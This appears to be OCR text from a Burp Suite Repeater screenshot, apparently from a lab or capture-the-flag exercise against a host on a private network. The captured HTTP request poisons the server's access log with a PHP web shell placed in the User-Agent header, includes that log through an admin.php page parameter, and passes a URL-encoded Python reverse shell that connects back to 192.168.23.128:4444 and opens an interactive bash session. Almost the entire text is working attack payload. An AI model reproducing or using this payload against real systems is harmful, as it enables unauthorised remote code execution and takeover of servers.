 Bur
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Deco
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /fyp/admin.php?page=logs/access.log&cmd=
LD_LIBRARY_PATH%3d/lib/x86_64-linux-gnu%3a/usr/lib/x86_64-linux-gnu+/u
sr/bin/python3+-c+'import+socket,subprocess,os%3bs%3dsocket.socket(soc
ket.AF_INET,socket.SOCK_STREAM)%3bs.connect(("192.168.23.128",4444))%3
bos.dup2(s.fileno(),0)%3bos.dup2(s.fileno(),1)%3bos.dup2(s.fileno(),2)
%3bsubprocess.call(["/bin/bash","-i"])%3b' HTTP/1.1
2 Host: 192.168.23.129
3 User-Agent: <?php system($_GET['cmd']);?>
4 Accept: